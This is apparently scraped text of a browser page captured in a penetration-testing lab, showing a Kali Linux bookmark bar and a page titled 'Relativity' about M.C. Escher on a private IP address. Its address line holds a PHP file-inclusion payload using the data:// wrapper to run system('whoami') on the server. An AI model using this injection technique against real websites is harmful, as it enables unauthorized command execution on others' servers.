 M.C. Escher - Relativity
192.168.0.102/0f756638e0737f4a0de1c53bf8937a08/?page=data://text/plain, <?php system("whoami");?>
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Relativity
Menu
apache
Definition
M.C. Escher
Artwork
Relativity © 2013 | Design by HTML5 Templates